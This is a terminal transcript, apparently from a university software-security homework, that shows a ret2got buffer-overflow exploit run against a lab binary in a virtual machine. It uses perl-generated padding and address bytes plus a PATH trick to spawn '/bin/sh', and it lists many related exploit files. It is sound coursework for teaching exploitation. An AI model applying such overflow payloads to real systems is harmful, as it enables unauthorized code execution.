 user@user-VirtualBox:~/Desktop/ENPM691_HW3$
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ echo "/bin/sh" > Array
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ chmod 777 Array
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ PATH=.:$PATH
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ ./ret2got `perl -e 'print "A"x8; print "\x0c\xa0\x04\x08"'` `pe
l -e 'print "\x46\x83\x04\x08"'`
Array has p�`��d�F�@�]� at 0xbfed6df4
$ ls
1 Fall_2018_enpm691_hw3_Vook_Richard.doc payloadtext ret2pop.c
any funcptr README.md ret2popExploit
Array funcptr.c ret2bss ret2popExploit.c
exploit_funcptr.pl Makefile ret2bss.c ret2text
exploit_ret2bss.pl midpay ret2esp ret2text.c
exploit_ret2esp.pl payloadbss ret2esp.c ret2textpayload
exploit_ret2got.pl payloadfunc ret2espExploit screenshots
exploit_ret2pop payloadjmpesp ret2espExploit.c strptr
exploit_ret2pop.c payloadret2bss ret2got strptr.c
exploit_ret2pop.pl payloadret2esp ret2got.c THIS
exploit_ret2text.pl payloadret2pop ret2pop yolo.txt
exploit_strptr.pl payloadret2text ret2pop3.py
$ whoami
user
$ pwd
/home/user/Desktop/ENPM691_HW3
$
$
$
$ quit
/bin/sh: 7: quit: not found
$ exit
user@user-VirtualBox:~/Desktop/ENPM691_HW3$